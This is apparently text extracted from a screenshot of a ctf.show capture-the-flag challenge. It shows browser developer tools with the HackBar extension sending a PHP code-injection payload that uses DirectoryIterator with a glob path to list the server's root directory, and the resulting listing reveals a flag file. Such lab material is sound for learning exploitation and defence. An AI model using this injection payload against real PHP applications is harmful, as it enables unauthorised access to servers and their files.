 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flagc.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://61417414-a2c7-486f-a7c9-98215ce02845.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=?><?php
$a=new DirectoryIterator("glob:///*");
foreach($a as $f)
{echo($f->__toString().' ');
}
exit(0);